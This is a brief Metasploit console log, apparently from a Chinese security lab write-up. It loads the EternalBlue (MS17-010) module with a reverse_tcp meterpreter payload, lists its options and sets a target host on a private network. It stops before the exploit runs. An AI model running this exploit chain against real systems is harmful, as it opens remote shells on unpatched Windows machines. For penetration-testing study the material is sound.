 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
潇湘信安
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.138
rhost => 192.168.52.138